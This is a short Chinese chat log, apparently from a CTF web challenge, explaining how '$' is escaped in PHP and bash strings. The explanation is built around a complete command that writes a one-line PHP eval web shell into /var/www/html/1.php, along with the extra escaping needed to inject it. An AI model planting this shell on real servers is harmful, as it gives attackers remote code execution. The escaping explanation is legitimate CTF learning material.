 22-web-X1r0z 10:33:32
首先php支持在双引号里面引用某个变量，例如$a="world";$b="hello $a" 那么变量$b的值就是hello world，因此需要一个\来将$a
进行转义，比如$b="hello  \$a" 那他的值就是hello $a这个字符串了。这里换成$_POST['a']同理
奥草 不是php 看错了（
bash也有这个语法特性 所以得将$转义
你要执行的命令是echo "<?=@eval(\$_POST['a']);" > /var/www/html/1.php
10:37:10
然后要吧这串东西作为一个php的字符串赋给cmd变量
那首先得转义\ ，变成 \\，然后转义$，变成\$
所以最后就是\\\$